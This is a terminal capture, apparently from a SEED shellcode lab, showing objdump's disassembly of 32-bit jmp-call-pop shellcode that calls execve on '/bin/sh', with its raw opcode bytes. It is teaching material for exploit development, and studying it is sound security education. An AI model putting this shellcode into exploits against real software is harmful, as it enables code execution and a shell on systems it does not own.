 [10/18/21]seed@VM:~/shellcode-dev-lab$ objdump -Mintel --disassemble mysh2.o
mysh2.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   eb 15                   jmp    17 <two>
00000002 <one>:
   2:   5b                      pop    ebx
   3:   31 c0                   xor    eax,eax
   5:   88 43 07                mov    BYTE PTR [ebx+0x7],al
   8:   89 5b 08                mov    DWORD PTR [ebx+0x8],ebx
   b:   89 43 0c                mov    DWORD PTR [ebx+0xc],eax
   e:   8d 4b 08                lea    ecx,[ebx+0x8]
  11:   31 d2                   xor    edx,edx
  13:   b0 0b                   mov    al,0xb
  15:   cd 80                   int    0x80
00000017 <two>:
  17:   e8 e6 ff ff ff          call   2 <one>
  1c:   2f                      das
  1d:   62 69 6e                bound  ebp,QWORD PTR [ecx+0x6e]
  20:   2f                      das
  21:   73 68                   jae    8b <two+0x74>
  23:   2a 41 41                sub    al,BYTE PTR [ecx+0x41]
  26:   41                      inc    ecx
  27:   41                      inc    ecx
  28:   42                      inc    edx
  29:   42                      inc    edx
  2a:   42                      inc    edx
  2b:   42                      inc    edx